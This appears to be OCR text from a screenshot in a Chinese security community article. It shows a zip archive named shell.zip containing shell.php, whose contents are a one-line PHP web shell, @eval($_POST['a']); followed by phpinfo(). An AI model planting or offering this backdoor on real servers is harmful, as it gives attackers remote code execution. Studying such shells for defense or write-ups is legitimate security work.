 shell.zip
当前目录查找(支持包内查找)
名称 大小 压缩后大小 类型 安全
..(上层目录)
shell.php 1 KB 1 KB PHP 文件
shell.php - 2345文本查看器
文件(F) 编辑(E) 视图(V) 格式(M) 工具(T)
10
<?php
@eval($_POST['a']);
phpinfo();
?>
先知社区